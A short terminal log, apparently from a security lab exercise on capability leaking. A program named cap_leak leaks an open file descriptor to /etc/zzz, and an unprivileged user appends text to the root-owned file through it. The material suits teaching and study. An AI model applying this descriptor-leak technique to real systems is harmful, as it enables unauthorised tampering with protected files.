 [03/15/22]seed@VM:~/.../seedlab$ sudo su
root@VM:/home/seed/Desktop/seedlab# echo bbb > /etc/zzz
root@VM:/home/seed/Desktop/seedlab# exit
exit
[03/15/22]seed@VM:~/.../seedlab$ cat /etc/zzz
bbb
[03/15/22]seed@VM:~/.../seedlab$ echo aaaa > /etc/zzz
bash: /etc/zzz: Permission denied
[03/15/22]seed@VM:~/.../seedlab$ ./cap_leak
fd is 3
$ echo cccc >& 3
$ cat /etc/zzz
bbb
cccc
$ exit